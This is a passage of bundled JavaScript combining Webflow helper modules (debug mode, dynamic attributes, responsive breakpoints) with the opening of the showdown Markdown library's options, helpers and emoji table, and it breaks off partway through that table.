        initDebugMode() {
          const debugParamKey = "debug";
          let params = new URLSearchParams(window.location.search);
          let hasDebug = params.has(debugParamKey);
          if (hasDebug) {
            let wfuDebug = new Sa5Debug(`sa5 init`);
            wfuDebug.persistentDebug = this.stringToBoolean(params.get(debugParamKey));
          }
        }
        stringToBoolean(str) {
          const truthyValues = ["1", "true", "yes"];
          const falsyValues = ["0", "false", "no"];
          if (truthyValues.indexOf(str.toLowerCase()) !== -1) {
            return true;
          } else {
            return false;
          }
        }
        static startup(module = null) {
          let sa5instance = window["sa5"];
          var core2;
          if (sa5instance?.constructor?.name == "Sa5Core") {
            core2 = sa5instance;
          } else {
            core2 = new Sa5Core();
            core2.init();
            if (Array.isArray(sa5instance))
              core2.handlers = sa5instance;
            window["sa5"] = core2;
            window["Sa5"] = window["sa5"];
          }
          if (module) {
            window["sa5"][module.name] = module;
          }
          return core2;
        }
        push(o) {
          this.handlers.push(o);
        }
      };
      Sa5Core.startup();
    }
  });

  // src/utils.ts
  function booleanValue(val) {
    switch (val.toLowerCase()) {
      case "false":
      case "f":
      case "":
      case "0":
      case "no":
      case "off":
      case void 0:
      case "undefined":
      case null:
      case "null":
        return false;
      default:
        return true;
    }
  }
  function decodeHTML(text) {
    let parser = new DOMParser();
    let dom = parser.parseFromString(
      `<!doctype html><body>${text}`,
      "text/html"
    );
    return dom.body.textContent || "";
  }
  function sequence(groupElement) {
    const groupName = groupElement.getAttribute("wfu-seq-group");
    console.log("sequence group", groupName);
    let i = 0;
    const elements = groupElement.querySelectorAll(`[wfu-seq="${groupName}"]`);
    elements.forEach((element2) => {
      element2.innerHTML = (++i).toString();
    });
  }
  var init_utils = __esm({
    "src/utils.ts"() {
    }
  });

  // src/webflow-html/dynamic-attributes.ts
  var Sa5HtmlDynamicAttributes;
  var init_dynamic_attributes = __esm({
    "src/webflow-html/dynamic-attributes.ts"() {
      init_utils();
      init_debug();
      Sa5HtmlDynamicAttributes = class {
        constructor(config) {
          this.config = config;
        }
        init() {
          let debug2 = new Sa5Debug("sa5-html");
          debug2.debug("Dynamic attributes initialized.", this.config);
          document.querySelectorAll("*").forEach((el) => {
            Array.from(el.attributes).forEach((attr) => {
              if (attr.name.startsWith("x-")) {
                const newAttrName = attr.name.slice(2);
                this.applyAttr(el, newAttrName, attr.value);
                debug2.debug(`Element: ${el.tagName}, New Attribute: ${newAttrName}, Value: ${attr.value}`);
              }
            });
          });
          document.querySelectorAll("*").forEach((el) => {
            Array.from(el.attributes).forEach((attr) => {
              if (attr.name.startsWith("x:")) {
                if (!el.hasAttribute(attr.name))
                  return;
                const baseAttr = attr.name.split(":")[1];
                const mainAttr = `x:${baseAttr}`;
                const preAttr = `x:${baseAttr}:pre`;
                const postAttr = `x:${baseAttr}:post`;
                const existingValue = el.getAttribute(baseAttr) || "";
                const mainValue = el.getAttribute(mainAttr) !== null ? el.getAttribute(mainAttr) : existingValue;
                const preValue = el.getAttribute(preAttr) || "";
                const postValue = el.getAttribute(postAttr) || "";
                const finalValue = preValue + mainValue + postValue;
                el.setAttribute(baseAttr, finalValue);
                this.applyAttr(el, baseAttr, finalValue);
                el.removeAttribute(mainAttr);
                el.removeAttribute(preAttr);
                el.removeAttribute(postAttr);
              }
            });
          });
          const scripts = document.querySelectorAll(
            'script[type="application/sa5+json"][handler="DynamicAttribute"]'
          );
          const configs = [];
          scripts.forEach((script) => {
            try {
              if (!script.textContent)
                return;
              const parsed = JSON.parse(script.textContent);
              if (parsed["@type"] === "DynamicAttribute" && typeof parsed.name === "string") {
                const config = {
                  name: parsed.name,
                  value: typeof parsed.value === "string" ? parsed.value : void 0,
                  pre: typeof parsed.pre === "string" ? parsed.pre : void 0,
                  post: typeof parsed.post === "string" ? parsed.post : void 0,
                  target: typeof parsed.target === "string" ? parsed.target.toLowerCase() : "parent"
                };
                let targetElement = null;
                targetElement = this.getElem(script, config.target);
                if (targetElement) {
                  const existingValue = targetElement.getAttribute(config.name);
                  const mainValue = config.value !== null ? config.value : existingValue;
                  const preValue = config.pre || "";
                  const postValue = config.post || "";
                  const finalValue = preValue + mainValue + postValue;
                  targetElement.setAttribute(config.name, finalValue);
                } else {
                  console.warn(`No target element found for target "${config.target}".`);
                }
                configs.push(config);
              }
            } catch (error) {
              console.warn("Invalid JSON in DynamicAttribute script block:", script, error);
            }
          });
        }
        getElem(element2, target) {
          let targetElement = null;
          switch (target) {
            case "parent":
              targetElement = element2.parentElement.parentElement;
              break;
            case "prev":
              targetElement = element2.parentElement.previousElementSibling;
              break;
            case "next":
              targetElement = element2.parentElement.nextElementSibling;
              break;
          }
          return targetElement;
        }
        applyAttr(element2, newAttrName, newAttrValue) {
          element2.setAttribute(newAttrName, newAttrValue);
          switch (element2.tagName.toLowerCase()) {
            case "textarea":
              if (newAttrName === "value")
                element2.value = newAttrValue;
              break;
            case "select":
              if (newAttrName === "value")
                element2.value = newAttrValue;
              break;
            case "input":
              switch (element2.getAttribute("type")) {
                case "checkbox":
                  if (newAttrName == "checked") {
                    if (booleanValue(newAttrValue))
                      element2.setAttribute("checked", "checked");
                    else
                      element2.removeAttribute("checked");
                  }
                  break;
              }
              break;
          }
        }
      };
    }
  });

  // src/webflow-html/breakpoints.ts
  var sa5Breakpoints, Sa5Breakpoints;
  var init_breakpoints = __esm({
    "src/webflow-html/breakpoints.ts"() {
      init_webflow_core();
      init_debug();
      sa5Breakpoints = {
        large1920: "(min-width: 1920px)",
        large1440: "(min-width: 1440px) and (max-width: 1919px)",
        large1280: "(min-width: 1280px) and (max-width: 1439px)",
        desktop: "(min-width: 992px) and (max-width: 1279px)",
        tablet: "(min-width: 768px) and (max-width: 991px)",
        mobileLandscape: "(min-width: 480px) and (max-width: 767px)",
        mobilePortrait: "(max-width: 479px)"
      };
      Sa5Breakpoints = class {
        constructor(config = {}) {
          this.handleBreakpointChange = (e) => {
            if (!e.matches)
              return;
            var device = null;
            for (let d in sa5Breakpoints) {
              if (e.media == sa5Breakpoints[d]) {
                device = d;
              }
            }
            if (this.config.breakpointChangedCallback) {
              this.config.breakpointChangedCallback(
                device,
                e
              );
            }
          };
          this.config = {
            breakpointChangedCallback: config.breakpointChangedCallback
          };
          let core2 = Sa5Core.startup();
          const breakpointChanged = core2.getHandler("breakpointChanged");
          this.config.breakpointChangedCallback = breakpointChanged;
        }
        isBreakpointsChangedCallback(func) {
          if (!func)
            return false;
          return func.length === 1;
        }
        init() {
          let debug2 = new Sa5Debug("sa5-html");
          debug2.debug("Breakpoints initialized.", this.config);
          for (let device in sa5Breakpoints) {
            let mediaQueryList = window.matchMedia(sa5Breakpoints[device]);
            mediaQueryList.addEventListener("change", this.handleBreakpointChange);
            if (mediaQueryList.matches) {
              this.handleBreakpointChange(
                {
                  media: mediaQueryList.media,
                  matches: mediaQueryList.matches
                }
              );
            }
          }
        }
      };
    }
  });

  // node_modules/showdown/dist/showdown.js
  var require_showdown = __commonJS({
    "node_modules/showdown/dist/showdown.js"(exports, module) {
      (function() {
        function getDefaultOpts(simple) {
          "use strict";
          var defaultOptions = {
            omitExtraWLInCodeBlocks: {
              defaultValue: false,
              describe: "Omit the default extra whiteline added to code blocks",
              type: "boolean"
            },
            noHeaderId: {
              defaultValue: false,
              describe: "Turn on/off generated header id",
              type: "boolean"
            },
            prefixHeaderId: {
              defaultValue: false,
              describe: "Add a prefix to the generated header ids. Passing a string will prefix that string to the header id. Setting to true will add a generic 'section-' prefix",
              type: "string"
            },
            rawPrefixHeaderId: {
              defaultValue: false,
              describe: 'Setting this option to true will prevent showdown from modifying the prefix. This might result in malformed IDs (if, for instance, the " char is used in the prefix)',
              type: "boolean"
            },
            ghCompatibleHeaderId: {
              defaultValue: false,
              describe: "Generate header ids compatible with github style (spaces are replaced with dashes, a bunch of non alphanumeric chars are removed)",
              type: "boolean"
            },
            rawHeaderId: {
              defaultValue: false,
              describe: `Remove only spaces, ' and " from generated header ids (including prefixes), replacing them with dashes (-). WARNING: This might result in malformed ids`,
              type: "boolean"
            },
            headerLevelStart: {
              defaultValue: false,
              describe: "The header blocks level start",
              type: "integer"
            },
            parseImgDimensions: {
              defaultValue: false,
              describe: "Turn on/off image dimension parsing",
              type: "boolean"
            },
            simplifiedAutoLink: {
              defaultValue: false,
              describe: "Turn on/off GFM autolink style",
              type: "boolean"
            },
            excludeTrailingPunctuationFromURLs: {
              defaultValue: false,
              describe: "Excludes trailing punctuation from links generated with autoLinking",
              type: "boolean"
            },
            literalMidWordUnderscores: {
              defaultValue: false,
              describe: "Parse midword underscores as literal underscores",
              type: "boolean"
            },
            literalMidWordAsterisks: {
              defaultValue: false,
              describe: "Parse midword asterisks as literal asterisks",
              type: "boolean"
            },
            strikethrough: {
              defaultValue: false,
              describe: "Turn on/off strikethrough support",
              type: "boolean"
            },
            tables: {
              defaultValue: false,
              describe: "Turn on/off tables support",
              type: "boolean"
            },
            tablesHeaderId: {
              defaultValue: false,
              describe: "Add an id to table headers",
              type: "boolean"
            },
            ghCodeBlocks: {
              defaultValue: true,
              describe: "Turn on/off GFM fenced code blocks support",
              type: "boolean"
            },
            tasklists: {
              defaultValue: false,
              describe: "Turn on/off GFM tasklist support",
              type: "boolean"
            },
            smoothLivePreview: {
              defaultValue: false,
              describe: "Prevents weird effects in live previews due to incomplete input",
              type: "boolean"
            },
            smartIndentationFix: {
              defaultValue: false,
              describe: "Tries to smartly fix indentation in es6 strings",
              type: "boolean"
            },
            disableForced4SpacesIndentedSublists: {
              defaultValue: false,
              describe: "Disables the requirement of indenting nested sublists by 4 spaces",
              type: "boolean"
            },
            simpleLineBreaks: {
              defaultValue: false,
              describe: "Parses simple line breaks as <br> (GFM Style)",
              type: "boolean"
            },
            requireSpaceBeforeHeadingText: {
              defaultValue: false,
              describe: "Makes adding a space between `#` and the header text mandatory (GFM Style)",
              type: "boolean"
            },
            ghMentions: {
              defaultValue: false,
              describe: "Enables github @mentions",
              type: "boolean"
            },
            ghMentionsLink: {
              defaultValue: "https://github.com/{u}",
              describe: "Changes the link generated by @mentions. Only applies if ghMentions option is enabled.",
              type: "string"
            },
            encodeEmails: {
              defaultValue: true,
              describe: "Encode e-mail addresses through the use of Character Entities, transforming ASCII e-mail addresses into its equivalent decimal entities",
              type: "boolean"
            },
            openLinksInNewWindow: {
              defaultValue: false,
              describe: "Open all links in new windows",
              type: "boolean"
            },
            backslashEscapesHTMLTags: {
              defaultValue: false,
              describe: "Support for HTML Tag escaping. ex: <div>foo</div>",
              type: "boolean"
            },
            emoji: {
              defaultValue: false,
              describe: "Enable emoji support. Ex: `this is a :smile: emoji`",
              type: "boolean"
            },
            underline: {
              defaultValue: false,
              describe: "Enable support for underline. Syntax is double or triple underscores: `__underline word__`. With this option enabled, underscores no longer parses into `<em>` and `<strong>`",
              type: "boolean"
            },
            ellipsis: {
              defaultValue: true,
              describe: "Replaces three dots with the ellipsis unicode character",
              type: "boolean"
            },
            completeHTMLDocument: {
              defaultValue: false,
              describe: "Outputs a complete html document, including `<html>`, `<head>` and `<body>` tags",
              type: "boolean"
            },
            metadata: {
              defaultValue: false,
              describe: "Enable support for document metadata (defined at the top of the document between `\xAB\xAB\xAB` and `\xBB\xBB\xBB` or between `---` and `---`).",
              type: "boolean"
            },
            splitAdjacentBlockquotes: {
              defaultValue: false,
              describe: "Split adjacent blockquote blocks",
              type: "boolean"
            }
          };
          if (simple === false) {
            return JSON.parse(JSON.stringify(defaultOptions));
          }
          var ret = {};
          for (var opt in defaultOptions) {
            if (defaultOptions.hasOwnProperty(opt)) {
              ret[opt] = defaultOptions[opt].defaultValue;
            }
          }
          return ret;
        }
        function allOptionsOn() {
          "use strict";
          var options = getDefaultOpts(true), ret = {};
          for (var opt in options) {
            if (options.hasOwnProperty(opt)) {
              ret[opt] = true;
            }
          }
          return ret;
        }
        var showdown = {}, parsers = {}, extensions = {}, globalOptions = getDefaultOpts(true), setFlavor = "vanilla", flavor = {
          github: {
            omitExtraWLInCodeBlocks: true,
            simplifiedAutoLink: true,
            excludeTrailingPunctuationFromURLs: true,
            literalMidWordUnderscores: true,
            strikethrough: true,
            tables: true,
            tablesHeaderId: true,
            ghCodeBlocks: true,
            tasklists: true,
            disableForced4SpacesIndentedSublists: true,
            simpleLineBreaks: true,
            requireSpaceBeforeHeadingText: true,
            ghCompatibleHeaderId: true,
            ghMentions: true,
            backslashEscapesHTMLTags: true,
            emoji: true,
            splitAdjacentBlockquotes: true
          },
          original: {
            noHeaderId: true,
            ghCodeBlocks: false
          },
          ghost: {
            omitExtraWLInCodeBlocks: true,
            parseImgDimensions: true,
            simplifiedAutoLink: true,
            excludeTrailingPunctuationFromURLs: true,
            literalMidWordUnderscores: true,
            strikethrough: true,
            tables: true,
            tablesHeaderId: true,
            ghCodeBlocks: true,
            tasklists: true,
            smoothLivePreview: true,
            simpleLineBreaks: true,
            requireSpaceBeforeHeadingText: true,
            ghMentions: false,
            encodeEmails: true
          },
          vanilla: getDefaultOpts(true),
          allOn: allOptionsOn()
        };
        showdown.helper = {};
        showdown.extensions = {};
        showdown.setOption = function(key, value) {
          "use strict";
          globalOptions[key] = value;
          return this;
        };
        showdown.getOption = function(key) {
          "use strict";
          return globalOptions[key];
        };
        showdown.getOptions = function() {
          "use strict";
          return globalOptions;
        };
        showdown.resetOptions = function() {
          "use strict";
          globalOptions = getDefaultOpts(true);
        };
        showdown.setFlavor = function(name) {
          "use strict";
          if (!flavor.hasOwnProperty(name)) {
            throw Error(name + " flavor was not found");
          }
          showdown.resetOptions();
          var preset = flavor[name];
          setFlavor = name;
          for (var option in preset) {
            if (preset.hasOwnProperty(option)) {
              globalOptions[option] = preset[option];
            }
          }
        };
        showdown.getFlavor = function() {
          "use strict";
          return setFlavor;
        };
        showdown.getFlavorOptions = function(name) {
          "use strict";
          if (flavor.hasOwnProperty(name)) {
            return flavor[name];
          }
        };
        showdown.getDefaultOptions = function(simple) {
          "use strict";
          return getDefaultOpts(simple);
        };
        showdown.subParser = function(name, func) {
          "use strict";
          if (showdown.helper.isString(name)) {
            if (typeof func !== "undefined") {
              parsers[name] = func;
            } else {
              if (parsers.hasOwnProperty(name)) {
                return parsers[name];
              } else {
                throw Error("SubParser named " + name + " not registered!");
              }
            }
          }
        };
        showdown.extension = function(name, ext) {
          "use strict";
          if (!showdown.helper.isString(name)) {
            throw Error("Extension 'name' must be a string");
          }
          name = showdown.helper.stdExtName(name);
          if (showdown.helper.isUndefined(ext)) {
            if (!extensions.hasOwnProperty(name)) {
              throw Error("Extension named " + name + " is not registered!");
            }
            return extensions[name];
          } else {
            if (typeof ext === "function") {
              ext = ext();
            }
            if (!showdown.helper.isArray(ext)) {
              ext = [ext];
            }
            var validExtension = validate(ext, name);
            if (validExtension.valid) {
              extensions[name] = ext;
            } else {
              throw Error(validExtension.error);
            }
          }
        };
        showdown.getAllExtensions = function() {
          "use strict";
          return extensions;
        };
        showdown.removeExtension = function(name) {
          "use strict";
          delete extensions[name];
        };
        showdown.resetExtensions = function() {
          "use strict";
          extensions = {};
        };
        function validate(extension, name) {
          "use strict";
          var errMsg = name ? "Error in " + name + " extension->" : "Error in unnamed extension", ret = {
            valid: true,
            error: ""
          };
          if (!showdown.helper.isArray(extension)) {
            extension = [extension];
          }
          for (var i = 0; i < extension.length; ++i) {
            var baseMsg = errMsg + " sub-extension " + i + ": ", ext = extension[i];
            if (typeof ext !== "object") {
              ret.valid = false;
              ret.error = baseMsg + "must be an object, but " + typeof ext + " given";
              return ret;
            }
            if (!showdown.helper.isString(ext.type)) {
              ret.valid = false;
              ret.error = baseMsg + 'property "type" must be a string, but ' + typeof ext.type + " given";
              return ret;
            }
            var type = ext.type = ext.type.toLowerCase();
            if (type === "language") {
              type = ext.type = "lang";
            }
            if (type === "html") {
              type = ext.type = "output";
            }
            if (type !== "lang" && type !== "output" && type !== "listener") {
              ret.valid = false;
              ret.error = baseMsg + "type " + type + ' is not recognized. Valid values: "lang/language", "output/html" or "listener"';
              return ret;
            }
            if (type === "listener") {
              if (showdown.helper.isUndefined(ext.listeners)) {
                ret.valid = false;
                ret.error = baseMsg + '. Extensions of type "listener" must have a property called "listeners"';
                return ret;
              }
            } else {
              if (showdown.helper.isUndefined(ext.filter) && showdown.helper.isUndefined(ext.regex)) {
                ret.valid = false;
                ret.error = baseMsg + type + ' extensions must define either a "regex" property or a "filter" method';
                return ret;
              }
            }
            if (ext.listeners) {
              if (typeof ext.listeners !== "object") {
                ret.valid = false;
                ret.error = baseMsg + '"listeners" property must be an object but ' + typeof ext.listeners + " given";
                return ret;
              }
              for (var ln in ext.listeners) {
                if (ext.listeners.hasOwnProperty(ln)) {
                  if (typeof ext.listeners[ln] !== "function") {
                    ret.valid = false;
                    ret.error = baseMsg + '"listeners" property must be an hash of [event name]: [callback]. listeners.' + ln + " must be a function but " + typeof ext.listeners[ln] + " given";
                    return ret;
                  }
                }
              }
            }
            if (ext.filter) {
              if (typeof ext.filter !== "function") {
                ret.valid = false;
                ret.error = baseMsg + '"filter" must be a function, but ' + typeof ext.filter + " given";
                return ret;
              }
            } else if (ext.regex) {
              if (showdown.helper.isString(ext.regex)) {
                ext.regex = new RegExp(ext.regex, "g");
              }
              if (!(ext.regex instanceof RegExp)) {
                ret.valid = false;
                ret.error = baseMsg + '"regex" property must either be a string or a RegExp object, but ' + typeof ext.regex + " given";
                return ret;
              }
              if (showdown.helper.isUndefined(ext.replace)) {
                ret.valid = false;
                ret.error = baseMsg + '"regex" extensions must implement a replace string or function';
                return ret;
              }
            }
          }
          return ret;
        }
        showdown.validateExtension = function(ext) {
          "use strict";
          var validateExtension = validate(ext, null);
          if (!validateExtension.valid) {
            console.warn(validateExtension.error);
            return false;
          }
          return true;
        };
        if (!showdown.hasOwnProperty("helper")) {
          showdown.helper = {};
        }
        showdown.helper.isString = function(a) {
          "use strict";
          return typeof a === "string" || a instanceof String;
        };
        showdown.helper.isFunction = function(a) {
          "use strict";
          var getType = {};
          return a && getType.toString.call(a) === "[object Function]";
        };
        showdown.helper.isArray = function(a) {
          "use strict";
          return Array.isArray(a);
        };
        showdown.helper.isUndefined = function(value) {
          "use strict";
          return typeof value === "undefined";
        };
        showdown.helper.forEach = function(obj2, callback) {
          "use strict";
          if (showdown.helper.isUndefined(obj2)) {
            throw new Error("obj param is required");
          }
          if (showdown.helper.isUndefined(callback)) {
            throw new Error("callback param is required");
          }
          if (!showdown.helper.isFunction(callback)) {
            throw new Error("callback param must be a function/closure");
          }
          if (typeof obj2.forEach === "function") {
            obj2.forEach(callback);
          } else if (showdown.helper.isArray(obj2)) {
            for (var i = 0; i < obj2.length; i++) {
              callback(obj2[i], i, obj2);
            }
          } else if (typeof obj2 === "object") {
            for (var prop in obj2) {
              if (obj2.hasOwnProperty(prop)) {
                callback(obj2[prop], prop, obj2);
              }
            }
          } else {
            throw new Error("obj does not seem to be an array or an iterable object");
          }
        };
        showdown.helper.stdExtName = function(s) {
          "use strict";
          return s.replace(/[_?*+\/\\.^-]/g, "").replace(/\s/g, "").toLowerCase();
        };
        function escapeCharactersCallback(wholeMatch, m1) {
          "use strict";
          var charCodeToEscape = m1.charCodeAt(0);
          return "\xA8E" + charCodeToEscape + "E";
        }
        showdown.helper.escapeCharactersCallback = escapeCharactersCallback;
        showdown.helper.escapeCharacters = function(text, charsToEscape, afterBackslash) {
          "use strict";
          var regexString = "([" + charsToEscape.replace(/([\[\]\\])/g, "\\$1") + "])";
          if (afterBackslash) {
            regexString = "\\\\" + regexString;
          }
          var regex = new RegExp(regexString, "g");
          text = text.replace(regex, escapeCharactersCallback);
          return text;
        };
        showdown.helper.unescapeHTMLEntities = function(txt) {
          "use strict";
          return txt.replace(/&quot;/g, '"').replace(/&lt;/g, "<").replace(/&gt;/g, ">").replace(/&amp;/g, "&");
        };
        var rgxFindMatchPos = function(str, left, right, flags) {
          "use strict";
          var f = flags || "", g = f.indexOf("g") > -1, x = new RegExp(left + "|" + right, "g" + f.replace(/g/g, "")), l = new RegExp(left, f.replace(/g/g, "")), pos = [], t, s, m, start, end;
          do {
            t = 0;
            while (m = x.exec(str)) {
              if (l.test(m[0])) {
                if (!t++) {
                  s = x.lastIndex;
                  start = s - m[0].length;
                }
              } else if (t) {
                if (!--t) {
                  end = m.index + m[0].length;
                  var obj2 = {
                    left: { start, end: s },
                    match: { start: s, end: m.index },
                    right: { start: m.index, end },
                    wholeMatch: { start, end }
                  };
                  pos.push(obj2);
                  if (!g) {
                    return pos;
                  }
                }
              }
            }
          } while (t && (x.lastIndex = s));
          return pos;
        };
        showdown.helper.matchRecursiveRegExp = function(str, left, right, flags) {
          "use strict";
          var matchPos = rgxFindMatchPos(str, left, right, flags), results = [];
          for (var i = 0; i < matchPos.length; ++i) {
            results.push([
              str.slice(matchPos[i].wholeMatch.start, matchPos[i].wholeMatch.end),
              str.slice(matchPos[i].match.start, matchPos[i].match.end),
              str.slice(matchPos[i].left.start, matchPos[i].left.end),
              str.slice(matchPos[i].right.start, matchPos[i].right.end)
            ]);
          }
          return results;
        };
        showdown.helper.replaceRecursiveRegExp = function(str, replacement, left, right, flags) {
          "use strict";
          if (!showdown.helper.isFunction(replacement)) {
            var repStr = replacement;
            replacement = function() {
              return repStr;
            };
          }
          var matchPos = rgxFindMatchPos(str, left, right, flags), finalStr = str, lng = matchPos.length;
          if (lng > 0) {
            var bits = [];
            if (matchPos[0].wholeMatch.start !== 0) {
              bits.push(str.slice(0, matchPos[0].wholeMatch.start));
            }
            for (var i = 0; i < lng; ++i) {
              bits.push(
                replacement(
                  str.slice(matchPos[i].wholeMatch.start, matchPos[i].wholeMatch.end),
                  str.slice(matchPos[i].match.start, matchPos[i].match.end),
                  str.slice(matchPos[i].left.start, matchPos[i].left.end),
                  str.slice(matchPos[i].right.start, matchPos[i].right.end)
                )
              );
              if (i < lng - 1) {
                bits.push(str.slice(matchPos[i].wholeMatch.end, matchPos[i + 1].wholeMatch.start));
              }
            }
            if (matchPos[lng - 1].wholeMatch.end < str.length) {
              bits.push(str.slice(matchPos[lng - 1].wholeMatch.end));
            }
            finalStr = bits.join("");
          }
          return finalStr;
        };
        showdown.helper.regexIndexOf = function(str, regex, fromIndex) {
          "use strict";
          if (!showdown.helper.isString(str)) {
            throw "InvalidArgumentError: first parameter of showdown.helper.regexIndexOf function must be a string";
          }
          if (regex instanceof RegExp === false) {
            throw "InvalidArgumentError: second parameter of showdown.helper.regexIndexOf function must be an instance of RegExp";
          }
          var indexOf = str.substring(fromIndex || 0).search(regex);
          return indexOf >= 0 ? indexOf + (fromIndex || 0) : indexOf;
        };
        showdown.helper.splitAtIndex = function(str, index) {
          "use strict";
          if (!showdown.helper.isString(str)) {
            throw "InvalidArgumentError: first parameter of showdown.helper.regexIndexOf function must be a string";
          }
          return [str.substring(0, index), str.substring(index)];
        };
        showdown.helper.encodeEmailAddress = function(mail) {
          "use strict";
          var encode = [
            function(ch) {
              return "&#" + ch.charCodeAt(0) + ";";
            },
            function(ch) {
              return "&#x" + ch.charCodeAt(0).toString(16) + ";";
            },
            function(ch) {
              return ch;
            }
          ];
          mail = mail.replace(/./g, function(ch) {
            if (ch === "@") {
              ch = encode[Math.floor(Math.random() * 2)](ch);
            } else {
              var r = Math.random();
              ch = r > 0.9 ? encode[2](ch) : r > 0.45 ? encode[1](ch) : encode[0](ch);
            }
            return ch;
          });
          return mail;
        };
        showdown.helper.padEnd = function padEnd(str, targetLength, padString) {
          "use strict";
          targetLength = targetLength >> 0;
          padString = String(padString || " ");
          if (str.length > targetLength) {
            return String(str);
          } else {
            targetLength = targetLength - str.length;
            if (targetLength > padString.length) {
              padString += padString.repeat(targetLength / padString.length);
            }
            return String(str) + padString.slice(0, targetLength);
          }
        };
        if (typeof console === "undefined") {
          console = {
            warn: function(msg) {
              "use strict";
              alert(msg);
            },
            log: function(msg) {
              "use strict";
              alert(msg);
            },
            error: function(msg) {
              "use strict";
              throw msg;
            }
          };
        }
        showdown.helper.regexes = {
          asteriskDashAndColon: /([*_:~])/g
        };
        showdown.helper.emojis = {
          "+1": "\u{1F44D}",
          "-1": "\u{1F44E}",
          "100": "\u{1F4AF}",
          "1234": "\u{1F522}",
          "1st_place_medal": "\u{1F947}",
          "2nd_place_medal": "\u{1F948}",
          "3rd_place_medal": "\u{1F949}",
          "8ball": "\u{1F3B1}",
          "a": "\u{1F170}\uFE0F",
          "ab": "\u{1F18E}",
          "abc": "\u{1F524}",
          "abcd": "\u{1F521}",
          "accept": "\u{1F251}",
          "aerial_tramway": "\u{1F6A1}",
          "airplane": "\u2708\uFE0F",
          "alarm_clock": "\u23F0",
          "alembic": "\u2697\uFE0F",
          "alien": "\u{1F47D}",
          "ambulance": "\u{1F691}",
          "amphora": "\u{1F3FA}",
          "anchor": "\u2693\uFE0F",
          "angel": "\u{1F47C}",
          "anger": "\u{1F4A2}",
          "angry": "\u{1F620}",
          "anguished": "\u{1F627}",
          "ant": "\u{1F41C}",
          "apple": "\u{1F34E}",
          "aquarius": "\u2652\uFE0F",
          "aries": "\u2648\uFE0F",
          "arrow_backward": "\u25C0\uFE0F",
          "arrow_double_down": "\u23EC",
          "arrow_double_up": "\u23EB",
          "arrow_down": "\u2B07\uFE0F",
          "arrow_down_small": "\u{1F53D}",
          "arrow_forward": "\u25B6\uFE0F",
          "arrow_heading_down": "\u2935\uFE0F",
          "arrow_heading_up": "\u2934\uFE0F",
          "arrow_left": "\u2B05\uFE0F",
          "arrow_lower_left": "\u2199\uFE0F",
          "arrow_lower_right": "\u2198\uFE0F",
          "arrow_right": "\u27A1\uFE0F",
          "arrow_right_hook": "\u21AA\uFE0F",
          "arrow_up": "\u2B06\uFE0F",
          "arrow_up_down": "\u2195\uFE0F",
          "arrow_up_small": "\u{1F53C}",
          "arrow_upper_left": "\u2196\uFE0F",
          "arrow_upper_right": "\u2197\uFE0F",
          "arrows_clockwise": "\u{1F503}",
          "arrows_counterclockwise": "\u{1F504}",
          "art": "\u{1F3A8}",
          "articulated_lorry": "\u{1F69B}",
          "artificial_satellite": "\u{1F6F0}",
          "astonished": "\u{1F632}",
          "athletic_shoe": "\u{1F45F}",
          "atm": "\u{1F3E7}",
          "atom_symbol": "\u269B\uFE0F",
          "avocado": "\u{1F951}",
          "b": "\u{1F171}\uFE0F",
          "baby": "\u{1F476}",
          "baby_bottle": "\u{1F37C}",
          "baby_chick": "\u{1F424}",
          "baby_symbol": "\u{1F6BC}",
          "back": "\u{1F519}",
          "bacon": "\u{1F953}",
          "badminton": "\u{1F3F8}",
          "baggage_claim": "\u{1F6C4}",
          "baguette_bread": "\u{1F956}",
          "balance_scale": "\u2696\uFE0F",
          "balloon": "\u{1F388}",
          "ballot_box": "\u{1F5F3}",
          "ballot_box_with_check": "\u2611\uFE0F",
          "bamboo": "\u{1F38D}",
          "banana": "\u{1F34C}",
          "bangbang": "\u203C\uFE0F",
          "bank": "\u{1F3E6}",
          "bar_chart": "\u{1F4CA}",
          "barber": "\u{1F488}",
          "baseball": "\u26BE\uFE0F",
          "basketball": "\u{1F3C0}",
          "basketball_man": "\u26F9\uFE0F",
          "basketball_woman": "\u26F9\uFE0F&zwj;\u2640\uFE0F",
          "bat": "\u{1F987}",
          "bath": "\u{1F6C0}",
          "bathtub": "\u{1F6C1}",
          "battery": "\u{1F50B}",
          "beach_umbrella": "\u{1F3D6}",
          "bear": "\u{1F43B}",
          "bed": "\u{1F6CF}",
          "bee": "\u{1F41D}",
          "beer": "\u{1F37A}",
          "beers": "\u{1F37B}",
          "beetle": "\u{1F41E}",
          "beginner": "\u{1F530}",
          "bell": "\u{1F514}",
          "bellhop_bell": "\u{1F6CE}",
          "bento": "\u{1F371}",
          "biking_man": "\u{1F6B4}",
          "bike": "\u{1F6B2}",
          "biking_woman": "\u{1F6B4}&zwj;\u2640\uFE0F",
          "bikini": "\u{1F459}",
          "biohazard": "\u2623\uFE0F",
          "bird": "\u{1F426}",
          "birthday": "\u{1F382}",
          "black_circle": "\u26AB\uFE0F",
          "black_flag": "\u{1F3F4}",
          "black_heart": "\u{1F5A4}",
          "black_joker": "\u{1F0CF}",
          "black_large_square": "\u2B1B\uFE0F",
          "black_medium_small_square": "\u25FE\uFE0F",
          "black_medium_square": "\u25FC\uFE0F",
          "black_nib": "\u2712\uFE0F",
          "black_small_square": "\u25AA\uFE0F",
          "black_square_button": "\u{1F532}",
          "blonde_man": "\u{1F471}",
          "blonde_woman": "\u{1F471}&zwj;\u2640\uFE0F",
          "blossom": "\u{1F33C}",
          "blowfish": "\u{1F421}",
          "blue_book": "\u{1F4D8}",
          "blue_car": "\u{1F699}",
          "blue_heart": "\u{1F499}",
          "blush": "\u{1F60A}",
          "boar": "\u{1F417}",
          "boat": "\u26F5\uFE0F",
          "bomb": "\u{1F4A3}",
          "book": "\u{1F4D6}",
          "bookmark": "\u{1F516}",
          "bookmark_tabs": "\u{1F4D1}",
          "books": "\u{1F4DA}",
          "boom": "\u{1F4A5}",
          "boot": "\u{1F462}",
          "bouquet": "\u{1F490}",
          "bowing_man": "\u{1F647}",
          "bow_and_arrow": "\u{1F3F9}",
          "bowing_woman": "\u{1F647}&zwj;\u2640\uFE0F",
          "bowling": "\u{1F3B3}",
          "boxing_glove": "\u{1F94A}",
          "boy": "\u{1F466}",
          "bread": "\u{1F35E}",
          "bride_with_veil": "\u{1F470}",
          "bridge_at_night": "\u{1F309}",
          "briefcase": "\u{1F4BC}",
          "broken_heart": "\u{1F494}",
          "bug": "\u{1F41B}",
          "building_construction": "\u{1F3D7}",
          "bulb": "\u{1F4A1}",
          "bullettrain_front": "\u{1F685}",
          "bullettrain_side": "\u{1F684}",
          "burrito": "\u{1F32F}",
          "bus": "\u{1F68C}",
          "business_suit_levitating": "\u{1F574}",
          "busstop": "\u{1F68F}",
